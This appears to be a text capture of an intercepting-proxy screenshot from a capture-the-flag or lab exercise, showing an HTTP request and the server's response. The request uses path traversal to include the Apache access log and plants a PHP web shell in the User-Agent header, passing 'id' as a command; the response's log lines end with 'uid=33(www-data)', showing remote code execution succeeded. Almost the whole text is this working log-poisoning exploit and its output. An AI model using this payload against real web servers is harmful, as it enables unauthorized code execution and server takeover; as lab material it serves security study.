 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=id
2 HTTP/1.1
3 Host: 10.10.181.154
4 User-Agent: <?php system($_GET['cmd']);?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Referer: http://10.10.181.154/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
130 127.0.0.1 - - [15/Apr/2025:06:41:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
131 127.0.0.1 - - [15/Apr/2025:06:41:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
132 127.0.0.1 - - [15/Apr/2025:06:42:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
133 127.0.0.1 - - [15/Apr/2025:06:42:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
134 127.0.0.1 - - [15/Apr/2025:06:43:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
135 127.0.0.1 - - [15/Apr/2025:06:43:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
136 127.0.0.1 - - [15/Apr/2025:06:44:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
137 127.0.0.1 - - [15/Apr/2025:06:44:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
138 127.0.0.1 - - [15/Apr/2025:06:45:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
139 127.0.0.1 - - [15/Apr/2025:06:45:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
140 127.0.0.1 - - [15/Apr/2025:06:46:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
141 127.0.0.1 - - [15/Apr/2025:06:46:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
142 127.0.0.1 - - [15/Apr/2025:06:47:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
143 127.0.0.1 - - [15/Apr/2025:06:47:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
144 127.0.0.1 - - [15/Apr/2025:06:48:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
145 127.0.0.1 - - [15/Apr/2025:06:48:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
146 127.0.0.1 - - [15/Apr/2025:06:49:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
147 127.0.0.1 - - [15/Apr/2025:06:49:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
148 127.0.0.1 - - [15/Apr/2025:06:50:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
149 127.0.0.1 - - [15/Apr/2025:06:50:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
150 127.0.0.1 - - [15/Apr/2025:06:51:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
151 10.23.73.4 - - [15/Apr/2025:06:51:25 +0000] "GET
/?view=dog/../../../../../var/log/apache2/access.log&ext=" 200 15238 "-" "-"
152 127.0.0.1 - - [15/Apr/2025:06:51:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
153 127.0.0.1 - - [15/Apr/2025:06:52:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
154 127.0.0.1 - - [15/Apr/2025:06:52:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
155 127.0.0.1 - - [15/Apr/2025:06:53:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
156 127.0.0.1 - - [15/Apr/2025:06:53:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
157 127.0.0.1 - - [15/Apr/2025:06:54:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
158 127.0.0.1 - - [15/Apr/2025:06:54:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
159 127.0.0.1 - - [15/Apr/2025:06:55:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
160 127.0.0.1 - - [15/Apr/2025:06:55:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
161 10.23.73.4 - - [15/Apr/2025:06:56:08 +0000] "GET / HTTP/1.1" 200 537
"http://10.10.181.154/" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
162